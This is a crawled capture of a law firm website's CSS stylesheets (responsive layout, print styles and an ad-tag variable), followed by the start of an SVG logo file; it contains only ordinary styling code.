        .thought-leadership .adv-search-toggle.active .o {
            display: none;
        }

        .thought-leadership .adv-search-toggle.active .c {
            display: block;
        }

    .thought-leadership .adv-search {
        display: none;
    }

        .thought-leadership .adv-search select {
            width: 90%;
            color: #525252;
            padding: 10px;
            border-radius: 4px;
            border: none;
            margin: 15px 0;
        
        }

    .thought-leadership .alpha {
        font-size: 20px;
        padding: 4px;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        width: 34px;
        text-align: center;
        background: none;
        border: 0;
        line-height: 26px;
    }

        .thought-leadership .alpha:hover {
            opacity: .4;
        }

        .thought-leadership .alpha.active {
            color: #001E61;
            font-weight: bold;
        }

    .thought-leadership .clear-search {
        float: right;
        font-size: 16px;
        padding: 9px 0;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        text-align: center;
    }

    .thought-leadership .alpha-list {
        margin: 0 -9px;
    }


    /* Capabilities */
    .capabilitiesHeader {
        height: 570px;
    }

    .capabilitiesHeaderCopy {
        margin: 0;
        width: 730px;
        height: 350px;
        position: absolute;
        top: calc(50% - 175px);
        left: calc(50% - 365px);
        padding: 40px 80px;
        background-color: #fff;
        color: #000;
        text-align: center;
        overflow: hidden;
    }

        .capabilitiesHeaderCopy .tagline {
            font-size: 36px;
            color: #000;
        }


    .caps-detail-body .subHead {
        padding-top: 30px;
    }

    .caps-detail-white {
        padding-bottom: 75px;
    }

    /* Why HB*/

    .whyFlexbox {
        display: block;
    }


    /* Careers */
    .careersHeaderCopy {
        width: 730px;
        position: absolute;
        padding: 40px 80px;
        left: calc(50% - 365px);
        top: calc(50% - 175px);
        margin: 0;
    }

    .careersHeader {
        height: 570px;
    }


    .careers_page .white-section {
        padding: 30px 0;
    }

    .careers_page .STDWhiteSection.white-section {
        padding-top: 105px;
        padding-bottom: 105px;
    }

    .careerSubPageTiles {
        margin-top: 105px;
    }

    /* ShowCareer page */
    .showcareerpage_page .white-section .sg-pagewidth-inner {
        padding-right: 36px;
    }

    .showcareerpage_page .page-content {
        padding-top: 50px;
    }

    .showcareerpage_page .careerHeaderImage {
        position: absolute;
        top: -50px;
        left: 0;
    }

    .showcareerpage_page .white-section-body {
        padding-left: 0;
    }



    .showcareerpage_page .tagline {
        margin: 20px 0 30px 0;
    }

    .showcareerpage_page .careerSidebar {
        padding: 0 25px 0 0;
    }

    .showcareerpage_page .careerSidebarItem {
        color: #6B6B6B;
        border-bottom: 1px solid #DCE2EB;
        padding: 10px 0;
    }

        .showcareerpage_page .careerSidebarItem.active {
            font-weight: bold;
        }

    .showcareerpage_page .applyNow {
        margin-top: 0;
    }

    .showcareerpage_page .feature-image.sg-hide-lg img {
        width: 300px;
        padding-bottom: 30px;
    }

    .showcareerpage_page .expanderItem {
        margin-right: 20px;
    }

    .showcareerpage_page .people-projects {
        margin-bottom: 0;
        padding: 0;
    }

    .showcareerpage_page .project-intro {
        margin-right: 40px;
        padding: 0;
    }

    .careersTenReasonsBox {
        width: 650px;
    }

        .careersTenReasonsBox h2 {
            font-size: 67px;
        }


    /* careerStory */
    .showcareerstory_page .wb-widget.upper-widget {
        float: right;
    }

    /* Mentor Story */
    .showmentorstory_page .wb-widget.upper-widget { float: right; }

    /* careers 10 */
    .careerstenreasons_page .careersTenBoxEleven h2 {
        color: #FFFFFF;
        margin: 30px 0;
        font-size: 28px;
        line-height: 1.2;
        max-width:65%
    }

    /* Careers Journey Core */
    .careerjourneys_page .page {
        background-color:#fff;
    }
    .careerjourneys_page .alpha {
        font-family: "montserrat",sans-serif;
        font-size: 20px;
        font-weight:900;
        padding: 4px;
        color: #0047FF;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        width: 34px;
        text-align: center;
        background: none;
        border: 0;
        line-height: 26px;
    }

        .careerjourneys_page .alpha:hover {
            opacity: .4;
        }

        .careerjourneys_page .alpha.active {
            color: #001E61;
            font-weight: bold;
        }

    .careerjourneys_page button.alpha[disabled] {
        color: #525252;
        cursor: default;
    }

        .careerjourneys_page button.alpha[disabled]:hover {
            opacity: 1;
        }

    .careerjourneys_page .adv-search {
        padding-top:45px;
    }

    .careerjourneys_page .adv-search select {
        font-family: "montserrat",sans-serif;
        width: 100%;
        color: #000;
        padding: 6px 10px;
        font-weight:900;
        border-radius: 50px;
        border: solid 1px #0047FF;
        margin-bottom: 15px;
        text-transform: uppercase;
    }


    .careerjourneys_page .clear-search {
        padding: 9px 15px;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        text-align: center;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
    }

    .careerjourneys_page .results-text {margin-top:40px; text-align:center;}
    .careerjourneys_page .results {
        margin: 0 0 40px 0;
    }

    .careerjourneys_page .adv-search select { width: 90%; }

    /* Mentoring Core */
    .mentoring_page  .page { background-color: #fff; }
    .mentoring_page  .alpha { font-family: "montserrat",sans-serif; font-size: 20px; font-weight: 900; padding: 4px; color: #0047FF; cursor: pointer; display: inline-block; margin: 8px 0; width: 34px; text-align: center; background: none; border: 0; line-height: 26px; }
        .mentoring_page  .alpha:hover { opacity: .4; }
        .mentoring_page  .alpha.active { color: #001E61; font-weight: bold; }

    .mentoring_page  button.alpha[disabled] { color: #525252; cursor: default; }
        .mentoring_page  button.alpha[disabled]:hover { opacity: 1; }
    .mentoring_page  .adv-search { padding-top: 45px; }
        .mentoring_page  .adv-search select { font-family: "montserrat",sans-serif; width: 100%; color: #000; padding: 6px 10px; font-weight: 900; border-radius: 50px; border: solid 1px #0047FF; margin-bottom: 15px; text-transform: uppercase; }

    .mentoring_page  .clear-search { padding: 9px 15px; color: #0033A0; cursor: pointer; display: inline-block; text-align: center; font-size: 16px; font-family: "montserrat",sans-serif; text-transform: uppercase; }

    .mentoring_page  .results-text { margin-top: 40px; text-align: center; }
    .mentoring_page  .results { margin: 0 0 40px 0; }

    .mentoring_page  .adv-search select { width: 90%; }


    /*ShowBio*/
    .showbio_page .page-content {
        padding-top: 10px;
    }

   
    .showbio_page .career-journey {
        font-size: 35px;
        line-height: 45px;
        margin-top: 10px;
    }

    .bioImageWrap {
        background: linear-gradient(to right, rgba(229,229,229, 0.95), rgba(229,229,229, 0.75), rgba(0, 0, 0, 0));
        background-size: cover;
        background-repeat: no-repeat;
    }

        .bioImageWrap .headshot img {
            display: block;
            filter: "progid:DXImageTransform.Microsoft.Dropshadow(OffX=-18, OffY=11, Color='#444')";
            filter: url(#drop-shadow);
            -webkit-filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));
            filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));
            margin-left: 0;
        }

        .bioImageWrap .headshot svg {
            display: block;
        }

        .bioImageWrap .bioImageWrapInner {
            display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
            display: -ms-flexbox; /* TWEENER - IE 10 */
            display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
            display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
            align-items: center;
        }

        .bioImageWrap .headshot {
            align-self: flex-end;
        }

        .bioImageWrap .sg-pagewidth-inner {
            overflow: hidden;
            padding-top: 40px;
        }

    .bioWhiteSidebar {
        position: relative;
        top: 15px;
        left: 0;
        margin-bottom: 0;
        padding-bottom: 20px;
        background-color: #0047FF;
    }

    .bioContentSection {
        padding: 50px 0 50px 0;
        margin-bottom: 50px;
    }

        .bioContentSection .wb-widget {
            float: none;
            padding:20px;
        }

    .center-section .wb-widget {
        float: none;
        padding: 20px;
    }

    .bioLowerSection {
        padding-bottom: 80px;
    }

        .bioLowerSection .subHead {
            margin-top: 40px;
        }

    .showbio_page .relatedCapability {
        padding: 8px 15px;
    }

    .showbio_page .feature-case {
        margin-bottom: 30px;
    }

    .showbio_page .feature-case h2 {
        font-size: 28px;
    }

    .showbio_page .bioGraySidebar {
        margin-top: 20px;
        padding: 30px;
        position: relative;
    }

        .showbio_page .bioGraySidebar p {
            line-height: 1.4;
            margin: 0 0 14px 0;
        }

        .showbio_page .bioGraySidebar div {
            font-size: 16px;
        }

    .showbio_page .add-exp .smallTitle {
        padding-bottom: 0;
        margin-bottom: 20px
    }

    .page-content-body .add-exp li {
        margin: 0 0 15px;
    }

    .showbio_page .add-exp ul {
        margin: 0;
    }

    .showbio_page .headshot {
        background: none;
        height: auto;
        margin-left: unset;
        margin-right: unset;
    }

    .showbio_page .bioInfoWrap {
        padding: 0;
    }

    .bioInfoWrap .office1, .bioInfoWrap .office2, .bioInfoWrap .office3, .bioInfoWrap .mobile {
        font-size: 16px;
    }

    .bioWhiteSidebar .bioTabs {
        display: block;
    }

    .showbio_page .bioTabsMobile {
        display: none !important
    }

    .showbio_page .bio-pres-more {
        margin-bottom: 10px;
    }

    /* our firm */
    .our-firm_page .white-section-sidebar .firm-feature-image img {
        width: 333px;
    }

    .our-firm_page .firm-main-box .main-box-title {
        font-size: 60px;
    }

    .our-firm_page .white-section-sidebar .firm-feature-image {
        display: block;
        position: absolute;
        bottom: 80px;
        right:0;
    }

    .our-firm_page .white-section-body .firm-subtitle {
        padding: 49px 84px 0 165px;
    }

    .our-firm_page .firm-blue-box {
        background-repeat: no-repeat;
        background-position: top center;
        background-size: cover;
        height: 1055px;
        margin: auto;
    }

    .our-firm_page .firm-blue-box {
        position: relative;
        color: #FFFFFF;
    }

    .our-firm_page .firm-blue-video {
        width: 625px;
        height: 225px;
        position: absolute;
        bottom: 130px;
        left: calc(50vw - 315px);
        background-size: cover;
        color: #FFFFFF;
    }

        .our-firm_page .firm-blue-video .inner-blue {
            z-index: 0;
            background: #0033A0;
            position: absolute;
            left: 0;
            top: 30px;
            padding: 40px 210px 40px 40px;
            font-size: 40px;
            
            width: 500px;
        }

        .our-firm_page .firm-blue-video .inner-dots {
            display: block;
            z-index: 1;
            position: absolute;
            right: 265px;
            top: 119px;
            width: 45px;
            height: 42px;
            background: url(/assets/images/white-dots.png);
        }

        .our-firm_page .firm-blue-video .inner-image {
            left: auto;
            z-index: 3;
            position: absolute;
            right: 0;
            top: 0;
            width: 300px;
            height: 150px;
            background-repeat: no-repeat;
            background-size: cover;
            background-position: center center;
        }

        .our-firm_page .firm-blue-video .inner-image-btn {
            position: absolute;
            right: 260px;
            top: 110px;
            z-index: 4;
            left: auto;
        }

        .our-firm_page .firm-blue-video a.firm-blue-video-link:hover {
            opacity: .8;
        }

    .our-firm_page .firm-main-box .inset-video-wrap {
        left: auto;
    }

    .our-firm_page .firm-main-box {
        margin: auto;
    }

    .our-firm_page .firm-intro {
        margin-bottom: 30px;
    }

    .our-firm_page .firm-blue-box .inner-arrow {
        display: block;
        position: absolute;
        bottom: 15px;
        left: calc(50vw - 66px);
        font-size: 66px;
        color: #FFFFFF;
    }


   li.active a.menu-item {
        background-color: #fff;
    }
  
    /* bios core */
        .bios_page .search-pager {
        text-align: left;
    }

        .bios_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .bios_page .search-pager .fa {
            font-size: 22px;
        }

            .bios_page .search-pager .resultsRange, .bios_page .search-pager .pageRange {
                font-family: "montserrat",sans-serif;
                font-size: 16px;
            }

    .bios_page results-text {
        margin-top: 0;
    }

    .bios_page .bio-headshot-wrap {
        height: 426px;
        margin: 12px;
        flex-basis: 226px;
        max-width: 226px;
        background-color: #fff;
        position: relative;
        overflow: hidden;
    }

        .bios_page .bio-headshot-wrap:hover {
            opacity: 1;
        }

            .bios_page .bio-headshot-wrap:hover .bio-headshot-overlay {
                opacity: .3;
            }

    .bios_page .first-box {
        height: 426px;
        margin: 12px;
        flex-basis: 226px;
        max-width: 226px;
    }

        .bios_page .first-box p {
            font-size: 28px;
        }

        .bios_page .first-box .btn {
            font-size: 16px;
            color: #fff;
        }

    .bios_page .last-box p {
        font-size: 28px;
    }

    .bios_page .last-box .btn {
        font-size: 16px;
    }

    .bios_page .first-box-btn, .bios_page .last-box-btn {
        position: absolute;
        bottom: 16px;
    }

    .bios_page .bio-info {
        height: 200px;
        background-color: #fff;
        position: absolute;
        width: 100%;
        bottom: 0;
        right: auto;
        top: auto;
    }

    .bios_page .bio-headshot {
        height: 226px;
        width: 100%;
        background-position: center center;
        background-size: cover;
        margin: auto;
    }

    .bios_page .adv-search select {
        width: 90%;
    }

    .bios_page .whitebg {
        margin-top: 40px;
        padding-bottom: 80px;
        background: #fff;
    }


    /* series detail */
    .showseries_page .search-pager {
        text-align: left;
    }

        .showseries_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .showseries_page .search-pager .fa {
            font-size: 22px;
        }

        .showseries_page .search-pager .resultsRange, .showseries_page .search-pager .pageRange {
            font-family: "montserrat",sans-serif;
            font-size: 16px;
        }


    /* Case Studies */
        .case-studies .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .case-studies .search-pager .fa {
            font-size: 22px;
        }

        .case-studies .search-pager .resultsRange, .case-studies .search-pager .pageRange {
            font-size: 16px;
        }

    .case-studies .result-item {
        width: 45%;
        flex-basis: 45%;
    }

    .case-studies .result-item {
        margin-left: 2.5%;
        margin-right: 2.5%;
    }

    .case-studies .flex-wrap {
        padding: 0;
        justify-content: flex-start;
        margin: 0 -20px 0;
    }

    .case-studies .result-item.result-item--featured {
        width: 100%;
        flex-basis: 100%;
        display: flex;
    }

    .case-studies .result-item--featured .result-item__content-wrap {
        width: 50%;
    }

    .case-studies .result-item--featured .result-item__image-link {
        display: flex;
    }

        .case-studies .result-item--featured .result-item__image-link img {
            object-fit: cover;
            object-position: center bottom;
        }

    .case-studies .result-item--featured .inner-box {
        background-color: transparent;
        font-size:18px;
    }

        .case-studies .result-item--featured .inner-box .more-link {
            font-weight: bold;
            color: #000;
            text-align: left;
        }

            .case-studies .result-item--featured .inner-box .more-link:hover {
                color:#fff;
            }


            .case-studies .result-item--featured .item-title {
                font-size: 23px;
            }


    .showcasestudy_page .page-content .sidebarImageWrap .keyContacts {
        padding: 0;
        background-color: transparent;
    }

    .case-study-team {
        padding: 25px !important;
        background-color: #F7F9FD;
        margin-bottom: 40px;
    }

    .showcasestudy_page h1 {
        font-size: 40px;
    }


    .showcasestudy_page .capabilitiesBreadcrumb {
        margin-bottom: 32px;
        display: inline-block;
    }

    /* thought leadership core */
    .thoughtleadership_page .search-pager {
        text-align: left;
    }

        .thoughtleadership_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .thoughtleadership_page .search-pager .fa {
            font-size: 22px;
        }

        .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
            font-size: 16px;
        }

    /* people pages */
    .showpeoplepage_page .shared-stats {
        margin-bottom: 155px;
    }

    .showpeoplepage_page .people-sidebar {
        float: left;
    }

    .showpeoplepage_page .expanderItem {
        margin-right: 20px;
    }

    .showpeoplepage_page .people-projects {
        margin-bottom: 0;
        padding: 0;
    }

    .showpeoplepage_page .project-intro {
        margin-right: 40px;
        padding: 0;
    }

    .showpeoplepage_page .white-section-body {
        padding-right: 25px;
    }

    .showcareerpage_page .white-section-body {
        padding-right: 25px;
    }

    .showpeoplepage_page .sidebar-right {
        float: right;
    }

    .showpeoplepage_page .peoplepage-callout.keyContacts {
        float: left;
    }

    ul.sub-menu {
        list-style: none;
        padding: 0;
        margin: 0;
        display: inline-block;
        background-color: #0047FF;
        padding: 10px;
    }

        ul.sub-menu li {
            border-bottom: solid 1px #DCE2EB;
            margin-bottom: 10px;
        }

            ul.sub-menu li a {
                color: #fff;
                display: inline-block;
                font-family: "montserrat",sans-serif;
                font-size: 12px;
                font-style: normal;
                font-weight: 800;
                line-height: 20px;
                letter-spacing: 0.24px;
                text-transform: uppercase;
            }

    a.sub-menu-item.menu-item {
        padding-left: 2em;
        display: block;
        margin: 0;
        padding-bottom: 4px;
        padding-top: 4px;
    }


    /* locations */
    .showoffice_page .phone-fax {
        padding: 0 0 0 30px;
    }

        .showoffice_page .phone-fax a, .showoffice_page .phone-fax span {
            padding-bottom: 0;
            font-size: 16px;
        }

    .showoffice_page .office-address {
        font-size: 16px;
    }

    .showoffice_page .sidebarImageWrap img {
        width: 300px;
        margin-bottom: 30px;
    }

    .showoffice_page .sidebarImageWrap {
        position: absolute;
        right: 60px;
    }

    .locations_page .offices-list {
        margin-left: 45px;
        margin-right: 45px;
    }

        .locations_page .offices-list ul {
            list-style: none;
            padding: 80px 0 0 0;
            margin: 0;
        }

    .locations_page .map-wrap {
        height: 55vh;
    }

    .locations_page .page-content-body > .gradient-section {
        padding-bottom: 250px;
    }


    /* Client Success Map */
    .showclientsuccessmap_page .list {
        margin-bottom: 45px;
    }

        .showclientsuccessmap_page .list ul {
            list-style: none;
            padding: 40px 0 0 0;
            margin: 0;
        }

    .showclientsuccessmap_page .map-wrap {
        height: 55vh;
    }

    .showclientsuccessmap_page .page-content-body > .gradient-section {
        padding-bottom: 250px;
    }

    .new-boxes {
        margin-left: -16px;
        margin-right: -16px;
    }

    .new-box__wrap {
        flex-basis: 33%;
        max-width: 33%;
        padding: 36px 16px 0 16px;
    }

    .new-box__wrap--iswide {
        flex-basis: 66%;
        max-width: 66%;
    }
}
/* ########## END : Responsive/Tablet+ ############################################################ */

@media only screen and (min-width : 1024px) {

    .tagline {
        font-size: 4.6875vw;
    }

    .retailinsitute_page .tagline, .showcasestudy_page .tagline, .showoffice_page .tagline {
        font-size: 3.6875vw;
    }

    .hb-blue-heading-text h2 {
        font-size: 4.6875vw;
    }
    .hb-blue-heading-text .ri-textarea {
        font-size: 18px;
     }

    .index_page .hp-search {
        left: calc(60vw - 300px);
        width: 600px;
        height: 200px;
        padding: 40px;
    }

    .showbio_page .bioInfoWrap h1 {
        font-size: 60px;
    }

    /* hp */
        .index_page .hp-image-wrap {
        position: absolute;
        height: 100vh;
        top: -100px;
        right: 0;
        width: 50vw;
        overflow: hidden;
        display: block;
    }

    .hp-image-wrap__buttons {
        position: absolute;
        bottom: 0;
    }

    .hp-image-mobile {display:none;}
    .hp-image-wrap__buttons--mobile {display:none;}

    .index_page .hp-text {
        position: absolute;
        height: 100vh;
        top: -98px;
        display: flex;
        align-items: center;
    }

    .hp-text__btn-wrap {margin-top:40px;}

    .hp-text__blurb {
        width: 50%;
    }

    .index_page .hp-text h2 {
        font-size: 90px;
        margin-bottom: 90px;
        margin-top:60px;
    }

    .index_page .hp-text__blurb * {
        font-size: 28px;
   
    }

    .index_page .hp-header {
        min-height: 100vh;
        margin-bottom: -98px;
    }

    .index_page .hp-intro .sg-row {
        display: flex;
        align-items: center;
    }

    .index_page .hp-intro__industries {
        padding-left: 80px;
        padding-top: 0;
    }

    .index_page .key-items div {
        padding-left: 60px;
        padding-bottom: 75px;
    }

    /* case studies */
    .case-studies .result-item {
        width: 30%;
        flex-basis: 30%;
    }

    .case-studies .result-item {
        margin-left: 1.66%;
        margin-right: 1.66%;
    }

    .case-studies .result-item--featured .result-item__content-wrap {
        width: 36.3333%;
    }

}

/* ########## START : Responsive/Desktop+ ############################################################ */
@media only screen and (min-width : 1241px) { /* master layout mods */
    html, body {
    }

    #pagemarker-lg {
        visibility: visible;
    }

    .page-content-body {
        min-height: 400px;
    }

    .sg-pagewidth {
        max-width: 1440px;
        padding-left: 105px;
        padding-right: 105px;
    }

    .index_page .hp-text .sg-pagewidth {
        padding-left: 105px !important;
        padding-right: 105px !important;
    }

    .sg-pagewidth-inner {
        max-width: 1440px;
        padding-left: 143px;
        padding-right: 143px;
    }

    .sg-pagewidth .sg-pagewidth-inner {
        padding-left: 105px;
        padding-right: 105px;
    }

    .wb-widget {
        float: right;
    }

    .careers_page .inset-video-wrap {
        float: right; 
    }

    ul.sub-menu {
        margin-right: 15px;
        margin-left: -10px;
    }

    .horz-widgets .wb-widget {
        float: none;
        margin: 0 auto;
    }

    .sidebarImageWrap.no-image {
        min-height: 240px;
        margin-top: 0;
    }

    .footer-content-mobile {
        display: none;
    }

    .footer-content {
        display: block;
        background-color: #fff;
        color: #000;
        min-height: 475px;
        padding-bottom:20px;
    }

    .subscribe-box a#SignUpSubmit {
        margin-top:0;
        margin-left: 20px;
    }

    .footer-content .footer-row-top {
        padding-top: 36px;
    }

    .footer-content a.home-link {
        margin-bottom: 36px;
        display: block;
    }

    .footer-row-middle-offices .offices-list ul {
        padding-left: 0;
        padding-bottom: 15px;
    }

    .footer-content .footer-row-middle {
        padding-top: 20px;
    }

    .footer-menu {
        display: flex;
        justify-content: space-between;
    }

    .footer-content .footer-menu a {
        color: #0047FF !important;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: 1.2;
        letter-spacing: 0.9px;
        text-transform: uppercase;
        float: left;
        display: inline-block;
        margin-bottom: 20px;
    }

    .footer-content .footer-menu .keep-togther {
        display: inline-block;
    }

    .footer-content .footer-row-middle .footer-menu a {
        color: #000 !important;
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 26px;
        font-family: "miller-text",serif;
        text-transform: revert;
    }

    .footer-content .footer-row-bottom .bottom-text {
        font-size: 16px;
        font-weight: 400;
        color: #000;
    }

    .footer-content .disclaimer {
        font-size: 16px;
        font-weight: 400;
        color: #000;
        margin-bottom: 4px;
    }

    .footer-content .footer-social {
        padding: 10px 0 30px 0;
    }

    .footer-content .footer-social a {
        color: #fff;
    }

    .footer-content .footer-social i {
        font-size: 23px;
        margin-right: 8px;
        color: #0033A0;
        opacity: 1;
    }

    .footer-content .footer-social .svg-twitter {
        margin-right: 8px;
    }

        .footer-content .footer-social .svg-twitter svg {
            height: 24px;
            width: 21px;
            vertical-align: sub;
            fill: #0033A0;
        }

        .footer-content .footer-social .svg-tiktok {
            height: 24px;
            width: 24px;
            vertical-align: sub;
            fill: #0033A0;
            opacity: 1;
        }


    .sidebarImageWrap {
        width: 650px;
        position: absolute;
        top: -40px;
        left: calc(50% + 110px);
        z-index: 1;
    }

    .RIBox {
        margin-top: 36px;
        min-height: 207px;
    }

 

    a.hp-image-wrap__button {
        margin: 15px 75px;
    }

    /* media shared */
    .media-header .media-header-image {
        width: 48%;
        left: calc(16% + 144px);
    }


    /* bio */
    .showbio_page .overview {
        padding-right: 40px;
    }

    .showbio_page .sg-col-lg-9.customtab-pad {
        padding-right: 40px;
    }

    .showbio_page .overview-lower .subHead {
        padding-top: 10px;
    }

    .showbio_page .bioInfoWrap {
        padding-left: 100px;
        line-height: 1.4;
    }

    .showbio_page .bioImageWrap .bioImageWrapInner {
        min-height: 396px;
    }

    .showbio_page .bioWhiteSidebar {
        top: -45px;
    }

    /* people pages */
    .showpeoplepage_page .feature-image {
        display: block;
        position: absolute;
        left: 0;
        top: -50px;
        padding-right: 11px;
        padding-bottom: 6px;
    }

        .showpeoplepage_page .feature-image img {
            padding-right: 11px;
            padding-bottom: 10px;
        }

    .showpeoplepage_page .feature-image__caption {
        font-size: 10px;
        max-width: 307px;
        max-height: 32px;
        overflow: hidden;
        padding: 0 0 2px 31%;
        margin-top: -12px;
        line-height: 1;
        color: #000;
        background: none;
    }

    .showpeoplepage_page .white-section-sidebar {
        padding-top: 150px;
        padding-right: 25px;
    }

    .showpeoplepage_page .white-section-body {
        padding-left: 0;
    }

    /* our firm */
    .our-firm_page .white-section-sidebar .firm-feature-image {
        display: block;
        position: absolute;
        bottom: -50px;
    }

        .our-firm_page .white-section-sidebar .firm-feature-image img {
            width: 365px;
        }

    .our-firm_page .white-section-body {
        padding-left: 30px;
    }

        .our-firm_page .white-section-body .firm-subtitle {
            padding: 49px 84px 0 151px;
        }

    /* locations */
    .showoffice_page .white-section {
        padding-top: 105px;
        padding-bottom: 105px;
    }

    .showoffice_page .sidebarImageWrap {
        right: auto;
    }

        .showoffice_page .sidebarImageWrap img {
            width: 100%;
        }

    .showoffice_page .keyContacts {
        position: absolute;
        top: calc(100% - 80px);
        left: 150px;
    }

    .locations_page .map-wrap {
        height: 75vh;
    }


    /* Client Success Map */
    .showclientsuccessmap_page .map-wrap {
        height: 75vh;
    }


    /* carers */
    .showcareerpage_page .feature-image {
        display: block;
        position: absolute;
        left: 0;
        top: -50px;
        padding-right: 11px;
        padding-bottom: 6px;
    }

    .showcareerpage_page .feature-image__caption {
        font-size: 10px;
        max-width: 350px;
        max-height: 32px;
        overflow: hidden;
        padding: 0 0 2px 31%;
        margin-top: 1px;
        line-height: 1;
        color: rgba(107, 107, 107, 0.8);
        background: none;
    }

    .showcareerpage_page .keyContacts {
        width: 300px;
    }

    .showcareerpage_page .applyNow {
        width: 300px;
    }


    .career-sidebar-widget .wb-widget {
        float: none;
        width: 300px;
    }

    .thoughtleadershipFeatureTitle {
        font-size: 22px;
        font-weight: 400;
    }


    .thoughtleadershipFeature .box {
        padding: 20px;
    }

    .thoughtleadership_page .results-text {
        padding-top: 0;
    }

    .thoughtleadershipResults h4 {
        margin-top: 0;
        border-bottom: none;
        padding-bottom: 0;
    }

    .thoughtleadershipSidebarWidgets {
        margin-top: 60px;
        margin-right: 60px;
        width: auto;
    }

    /* Industries/Services */
    .showservice_page .sidebarImageWrap .keyContacts,
    .showindustry_page .sidebarImageWrap .keyContacts,
    .showcareerstory_page .sidebarImageWrap .keyContacts,
    .showspecialtypage_page .sidebarImageWrap .keyContacts,
    .showmentorstory_page .sidebarImageWrap .keyContacts,
    .showcasestudy_page .sidebarImageWrap .keyContacts { width: 300px; padding: 25px; background: #F7F9FD; position: absolute; top: calc(100% - 80px); left: 127px; right: auto; }

    .showservice_page .sidebarImageWrap > img,
    .showindustry_page .sidebarImageWrap > img,
    .showcareerstory_page .sidebarImageWrap > img,
    .showmentorstory_page .sidebarImageWrap > img,
    .showspecialtypage_page .sidebarImageWrap > img,
    .showcasestudy_page .sidebarImageWrap > img { max-width: 100%; }

    .showservice_page .white-section,
    .showindustry_page .white-section,
    .showcareerpage_page .white-section,
    .showcareerstory_page .white-section,
    .showspecialtypage_page .white-section,
    .showmentorstory_page .white-section,
    .showpeoplepage_page .white-section,
    .showcasestudy_page .white-section { padding: 105px 45px; }

    .showservice_page .sidebarImageWrap,
    .showindustry_page .sidebarImageWrap,
    .showcareerstory_page .sidebarImageWrap,
    .showmentorstory_page .sidebarImageWrap,
    .showspecialtypage_page .sidebarImageWrap,
    .showcasestudy_page .sidebarImageWrap { padding-top: 0; }

    /* careers */
    .showcareerpage_page .careerSidebar {
        margin-top: 120px;
    }
}
/* ########## END : Responsive/Desktop+ ############################################################ */


/* subscribe box custom breakpoint */
@media only screen and (min-width : 1280px) {
    .subscribe-box__text {
        display: inline-block;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 24px;
        font-style: normal;
        line-height: 1.2;
    }
}

/* homepage extra sizing */
@media only screen and (min-width : 1681px) {
    .index_page .hp-text h2 {
        font-size: 160px;
    }
    .index_page .hp-text {}
}

@media only screen and (min-width : 1400px) {
    .tagline, .caps__title {
        font-size: 70px !important;
    }
    .hb-blue-heading-text h2 {
        font-size: 70px !important;
    }
    .search_page .hb-blue-heading-text h2 {
        max-width: 975px;
    }
    .retailinsitute_page .tagline, .showcasestudy_page .tagline, .showoffice_page .tagline {
        font-size: 70px !important;
    }
}

    /* ios input zoom workaround */
    @supports (-webkit-overflow-scrolling: touch) {
        select,
        textarea,
        input {
            font-size: 16px !important;
        }

        .bios_page .search .SearchSubmit {
            height: 48px;
        }

            .bios_page .search .SearchSubmit:after {
                top: 16px;
            }

        textarea, input.text, input[type="text"], input[type="button"], input[type="submit"], .input-checkbox {
            -webkit-appearance: none;
            border-radius: 0;
        }
    }

    @media only screen and (min-width : 2200px) {
        .index_page .hp-image-wrap {
            width: 50vw !important;
        }
    }


    @media only screen and (min-width : 768px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {
        .thought-leadership .result-item__wrap {
            flex-basis: 29% !important;
        }
    }


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/style_print.css
body_size: 95
content:
@import url("/satlib/h/style/base.ashx");

/* base typography overrides */
html,body,input,select,textarea,button {font-family:Arial,Helvetica,sans-serif;}
body {font-weight:300;color:#000;}

h1,h2,h3,h4,h5,h6,h7,h8,h9 {font-weight:400;}
b,strong {font-weight:400;}

.wb-content p, .wb-content span, .wb-content div {line-height:inherit!important;font-size:inherit!important;}

/* page container */
.page-nav-logo-link > img {display:block;width:auto;height:48px;margin:0 0 10px 0;}
.logo-color {margin-top:25px;}

/* shared */
.sharedbasenav > a { font-size: 23px; line-height: 32px; color: #000; font-weight: 400; display: none; }
.sharedbasenav-pop-body {margin:0 0 24px 0;}
.footer-content {display:none;}

/* media */
.media-left .media-date {margin-bottom:15px;font-weight:bold;}
.media-center .media-type {display:none;}
.media-sidebar-section h2, .media-files-box h2 {margin-top:20px;}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-148a9a6f-1b72-5b9a-4876-0c576b6ad215';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.huschblackwell.com/assets/images/HB_Logo_Color.svg
body_size: 1018
content:
<svg width="260" height="18" viewBox="0 0 260 18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M13.9729 0.429688V6.53541H6.82041V0.429688H3.08713V6.53541H0V9.83658H3.08713V16.5753H6.82041V9.84632H13.9729V16.5753H17.6792V0.429688H13.9729Z" fill="#0033A0"/>
